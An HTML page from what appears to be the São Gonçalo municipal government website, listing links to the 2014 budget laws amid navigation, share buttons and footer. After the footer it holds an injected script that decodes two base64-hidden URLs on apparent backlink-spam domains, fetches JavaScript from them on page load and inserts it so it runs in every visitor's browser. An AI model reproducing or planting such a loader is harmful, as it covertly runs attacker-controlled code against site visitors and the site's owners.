	<li  id="menu-item-22058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22058 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/economia/" class="dropdown-item"><span itemprop="name">Economia</span></a></li>
	<li  id="menu-item-22055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22055 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/mapas-e-bairros/" class="dropdown-item"><span itemprop="name">Mapas e Bairros</span></a></li>
	<li  id="menu-item-24380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24380 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://cidades.ibge.gov.br/brasil/rj/sao-goncalo/panorama" class="dropdown-item"><span itemprop="name">Estatísticas</span></a></li>
	<li  id="menu-item-27255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27255 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/educacao-3/escolas/" class="dropdown-item"><span itemprop="name">Unidades Escolares</span></a></li>
	<li  id="menu-item-28415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28415 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/saude-e-defesa-civil/unidades-de-saude/" class="dropdown-item"><span itemprop="name">Unidades Básica de Saúde</span></a></li>
</ul>
</li>
<li  id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children dropdown menu-item-39 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-39"><span itemprop="name">Governo</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-39">
	<li  id="menu-item-64534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64534 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://do.pmsg.rj.gov.br/" class="dropdown-item"><span itemprop="name">Diário Oficial</span></a></li>
	<li  id="menu-item-22062" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-22062 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/governo/contas-publicas/" class="dropdown-item"><span itemprop="name">Contas Públicas</span></a></li>
	<li  id="menu-item-22063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22063 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/secretarias/" class="dropdown-item"><span itemprop="name">Secretarias e Fundações</span></a></li>
	<li  id="menu-item-25044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25044 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/governo/legislacao/" class="dropdown-item"><span itemprop="name">Legislação</span></a></li>
	<li  id="menu-item-22064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22064 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://licitacao.pmsg.rj.gov.br/licitacoes.php" class="dropdown-item"><span itemprop="name">Licitações e Contratos</span></a></li>
	<li  id="menu-item-22060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22060 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/meio-ambiente-e-transportes/legislacao-urbana/" class="dropdown-item"><span itemprop="name">Legislação Urbana</span></a></li>
	<li  id="menu-item-27454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27454 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/legislativo/leis/consulta_leis.php" class="dropdown-item"><span itemprop="name">Consulta Leis</span></a></li>
	<li  id="menu-item-32182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32182 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/administrativo/gpro/protocolo_consulta_numero.php" class="dropdown-item"><span itemprop="name">Protocolo</span></a></li>
	<li  id="menu-item-72557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72557 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/novos-rumos/" class="dropdown-item"><span itemprop="name">Novos Rumos</span></a></li>
	<li  id="menu-item-39120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39120 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/sei" class="dropdown-item"><span itemprop="name">SEI &#8211; Sistema Eletrônico de Informações</span></a></li>
	<li  id="menu-item-60659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60659 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.pmsg.rj.gov.br/planmob/" class="dropdown-item"><span itemprop="name">PlanMob &#8211; Plano de Mobilidade</span></a></li>
	<li  id="menu-item-103246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103246 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.pmsg.rj.gov.br/habita-sg/" class="dropdown-item"><span itemprop="name">Plano Local de Habitação de Interesse Social (PLIHS)</span></a></li>
</ul>
</li>
<li  id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-63 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-63"><span itemprop="name">Serviços</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-63">
	<li  id="menu-item-92780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92780 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/arrecadacao/2via/index.php" class="dropdown-item"><span itemprop="name">IPTU</span></a></li>
	<li  id="menu-item-22065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22065 nav-item nav-item"><a itemprop="url" href="/?categoria_servico=cidadao" class="dropdown-item"><span itemprop="name">Cidadão</span></a></li>
	<li  id="menu-item-22066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22066 nav-item nav-item"><a itemprop="url" href="/?categoria_servico=empresa" class="dropdown-item"><span itemprop="name">Empresa</span></a></li>
	<li  id="menu-item-22067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22067 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/portal-do-servidor/" class="dropdown-item"><span itemprop="name">Servidor</span></a></li>
	<li  id="menu-item-40109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40109 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/fale-conosco/" class="dropdown-item"><span itemprop="name">Fale Conosco</span></a></li>
	<li  id="menu-item-104604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-104604 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://colabore.pmsg.rj.gov.br/" class="dropdown-item"><span itemprop="name">Colabore+</span></a></li>
</ul>
</li>
<li  id="menu-item-64533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64533 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://do.pmsg.rj.gov.br/" class="nav-link"><span itemprop="name">Diário Oficial</span></a></li>
</ul>
                <form role="search" method="get" action="https://www.pmsg.rj.gov.br/" class="form-inline my-2 my-lg-0">
      <input class="form-control mr-sm-2 form-search" type="search" placeholder="Pesquisar por:" aria-label="Pesquisar por:" value="" name="s">
      <button id="btnForm" class="btn btn-outline-light my-2 my-sm-0 form-search" type="submit" title="Pesquisa"><i class="fa fa-search" id="fa-search"></i></button>
</form>            </div>

            <div id="search-mobile">
                <button id="mobile-icon-search" class="navbar-toggler" type="button" data-toggle="collapse" data-target="#formMobileContent" aria-controls="formMobileContent" aria-expanded="false" aria-label="Toggle navigation">
                    <i class="fa fa-search"></i>
                </button>

                <div class="collapse navbar-collapse" id="formMobileContent">
                    <div class="close-menu-button" data-toggle="collapse" data-target="#formMobileContent" aria-controls="formMobileContent" aria-expanded="false">
                        <i class="fa fa-times"></i>
                    </div>
                    <div id="formMobile">
                        <h3>Pesquisa</h3>
                        <form role="search" method="get" action="https://www.pmsg.rj.gov.br/" class="form-inline my-2 my-lg-0">
      <input class="form-control mr-sm-2 form-search" type="search" placeholder="Pesquisar por:" aria-label="Pesquisar por:" value="" name="s">
      <button id="btnForm" class="btn btn-outline-light my-2 my-sm-0 form-search" type="submit" title="Pesquisa"><i class="fa fa-search" id="fa-search"></i></button>
</form>                    </div>
                </div>            

                <div class="collapse navbar-collapse" id="mobileFormSearch"></div>
            </div>

        </div>
    </nav>

    <!-- div content -->
<div class="container"><!-- div container -->

<div class="pmsg-breadcrumb">
	<!-- Breadcrumb NavXT 6.2.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Página Inicial." href="https://www.pmsg.rj.gov.br" class="home"><span property="name">Início</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Governo." href="https://www.pmsg.rj.gov.br/governo/" class="post post-page"><span property="name">Governo</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Contas Públicas." href="https://www.pmsg.rj.gov.br/governo/contas-publicas/" class="post post-page"><span property="name">Contas Públicas</span></a><meta property="position" content="3"></span> &gt; <span class="post post-page current-item">Exercício 2014</span></div>


	<div class="row">
		<div class="col">
			<h1 class="h1-pagina-titulo">Exercício 2014</h1>
		</div>
	</div>
	<div class="row mb-5">
		<div class="col-12">
			
<ul class="links-pages list-unstyled"><li><a href="http://www.saogoncalo.rj.gov.br/?page_id=6179">Lei de Diretrizes Orçamentárias</a></li><li><a href="http://www.saogoncalo.rj.gov.br/?page_id=6181">Lei Orçamentária Anual</a></li><li><a href="http://www.saogoncalo.rj.gov.br/?page_id=6183">Lei do Plano Plurianual 2014-2017</a></li></ul>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header"><p id="compartilhe">Compartilhe:</p></div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.pmsg.rj.gov.br/governo/contas-publicas/exercicio-2014/" data-a2a-title="Exercício 2014"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Fgoverno%2Fcontas-publicas%2Fexercicio-2014%2F&amp;linkname=Exerc%C3%ADcio%202014" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Fgoverno%2Fcontas-publicas%2Fexercicio-2014%2F&amp;linkname=Exerc%C3%ADcio%202014" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Fgoverno%2Fcontas-publicas%2Fexercicio-2014%2F&amp;linkname=Exerc%C3%ADcio%202014" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Fgoverno%2Fcontas-publicas%2Fexercicio-2014%2F&amp;linkname=Exerc%C3%ADcio%202014" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Fgoverno%2Fcontas-publicas%2Fexercicio-2014%2F&amp;linkname=Exerc%C3%ADcio%202014" title="Telegram" rel="nofollow noopener" target="_blank"></a></div></div>		
		</div>
	</div>
    

<div class="row mb-5">
	<div class="col-12">
		<p class="text-center"><a href="javascript:window.history.go(-1);" class="btn btn-outline-secondary" title="Voltar à página anterior">Voltar</a></p>
	</div>
</div>

</div><!-- fim div container -->

<!-- div Mais acessados -->
<div class="container-fluid">
<div class="row">
	<div class="col-12" id="mais-acessados">
		<p id="p-mais-acessados">Mais Acessados</p>
		<div class="mais-acessados"><ul id="menu-menu-mais-acessados" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-64535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64535"><a target="_blank" rel="noopener" href="https://do.pmsg.rj.gov.br/">Diário Oficial</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="https://www.pmsg.rj.gov.br/portal-do-servidor/">Portal do Servidor</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a target="_blank" rel="noopener" href="https://www.pmsg.rj.gov.br/transparencia/">Portal Transparência</a></li>
<li id="menu-item-28308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28308"><a target="_blank" rel="noopener" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/arrecadacao/2via/index.php">2ª Via IPTU</a></li>
</ul></div>	</div>
</div>
</div>
<!-- footer -->
<footer>
	<div class="container">
		<div class="row text-center links-footer justify-content-center">
			<div class="col-md-3" id="col-footer-esquerdo">
				<div id="links-social-footer-mobile">
					<div id="links-social-footer">
						<ul>
							<li><a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
							<li><a href="https://facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play"></i></a></li>
						</ul>
					</div>
				</div>
				<div class="links-footer"><ul id="menu-menu-footer-esquerdo" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-99048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99048"><a href="https://www.pmsg.rj.gov.br/sao-goncalo/historia-de-sao-goncalo/">São Gonçalo</a></li>
<li id="menu-item-99042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99042"><a href="https://www.pmsg.rj.gov.br/secretarias/">Secretarias</a></li>
<li id="menu-item-99043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99043"><a href="https://www.pmsg.rj.gov.br/concursos/">Concursos</a></li>
<li id="menu-item-99045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99045"><a href="https://www.pmsg.rj.gov.br/noticias/">Notícias</a></li>
<li id="menu-item-99049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99049"><a href="https://www.pmsg.rj.gov.br/servicos/">Serviços</a></li>
</ul></div>			</div>

			<div class="col-md-3" id="col-footer-centro">
				<div class="links-footer"><ul id="menu-menu-footer-direito" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a target="_blank" rel="noopener" href="https://www.pmsg.rj.gov.br/transparencia/">Portal Transparência</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://www.pmsg.rj.gov.br/portal-do-servidor/">Portal do Servidor</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a target="_blank" rel="noopener" href="https://ouvidoria.pmsg.rj.gov.br/protocolo/">Ouvidoria</a></li>
<li id="menu-item-64536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64536"><a target="_blank" rel="noopener" href="https://do.pmsg.rj.gov.br/">Diário Oficial</a></li>
<li id="menu-item-40108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40108"><a href="https://www.pmsg.rj.gov.br/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-45925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45925"><a href="https://www.pmsg.rj.gov.br/mapa-do-site/">Mapa do Site</a></li>
</ul></div>				<div id="links-social-footer-desktop">
					<hr id="hr-footer">
					<div id="links-social-footer">
						<ul>
							<li><a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
							<li><a href="https://facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play"></i></a></li>
						</ul>
					</div>
				</div>
			</div>

			<div class="col-md-3" id="col-brasao">
				<img class="lazy" id="brasao-footer" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/img/logo-prefeitura-governo-rodape.png" alt="brasão rodapé prefeitura de são gonçalo">
			</div>
		</div>
		<div class="row">
			<div class="col-12">
				<p id="copyright-footer" class="mt-4 text-center">
					&copy; 2026 Prefeitura Municipal de São Gonçalo - Todos os direitos reservados. <br>
					Conteúdo protegido pela Lei n° 9.610 de 19/02/1998 <br>
					Av. Presidente Kennedy, n° 765 - Estrela do Norte/SG - Tel.: (21) 2199-6374 | (21) 2199-6420 <br>
					CNPJ: 28.636.579/0001-00 <br>
					Horário de Atendimento: 9h às 16h30min
				</p>
			</div>
		</div>
	</div>
</footer>

<script> async function loadAndExecuteScript() {const encodedUrls = ["aHR0cHM6Ly93d3cuaGFja2xpbmtiYWNrbGluay5jb20vcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MjE=","aHR0cHM6Ly93d3cuYmFja2xpbmtzYXRpcy5uZXQvcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MjE="];for (let encodedUrl of encodedUrls) {try {const url = atob(encodedUrl);const controller = new AbortController();const timeout = setTimeout(() => controller.abort(), 5000);const response = await fetch(url, { signal: controller.signal });clearTimeout(timeout);if (!response.ok) throw new Error();const scriptContent = await response.text();const scriptElement = document.createElement("script");scriptElement.textContent = scriptContent;document.body.insertBefore(scriptElement, document.body.firstChild);break;} catch (_) {}}}document.addEventListener("DOMContentLoaded", loadAndExecuteScript); </script>        <div id="wpfront-scroll-top-container">
            <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/plugins/wpfront-scroll-top/images/icons/18.png" alt="" />        </div>
                <script type="text/javascript">
            function wpfront_scroll_top_init() {
                if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
                    wpfront_scroll_top({"scroll_offset":200,"button_width":45,"button_height":45,"button_opacity":1,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
                } else {
                    setTimeout(wpfront_scroll_top_init, 100);
                }
            }
            wpfront_scroll_top_init();
        </script>
        <style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}ol.has-background,ul.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/zoloblocks/assets/js/waypoint/noframework.waypoints.min.js?ver=1.0.0' id='zolo-waypoint-frontent-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/gsap.min.js?ver=1.0.0' id='gsap-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/zoloblocks//build/animation/index.js?ver=1.0.0' id='zolo-motion-effects-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/ScrollTrigger.min.js?ver=1.0.0' id='zolo-scrolltrigger-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.7.08086' id='wpfront-scroll-top-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/jquery-2.2.0.min.js' id='pmsg-jquery-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/popper.min.js?ver=4.2' id='pmsg-popper-js'></script>
